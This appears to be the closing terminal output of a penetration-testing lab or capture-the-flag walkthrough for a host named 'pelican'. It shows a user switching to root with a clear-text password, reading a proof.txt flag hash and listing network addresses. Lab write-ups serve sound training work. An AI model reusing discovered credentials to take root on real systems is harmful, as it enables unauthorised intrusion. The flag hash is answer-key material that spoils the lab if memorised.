 charles@pelican:~$ su root
su root
Password: ClogKingpinInning731
root@pelican:/home/charles# cd /root
cd /root
root@pelican:~# ls
ls
Desktop    Downloads  Pictures   Public     Videos
Documents  Music      proof.txt  Templates
root@pelican:~# cat proof.txt
cat proof.txt
6f7b34b52bdca328c08894f0fced6782
root@pelican:~# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:9e:3a:c3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.246.98/24 brd 192.168.246.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever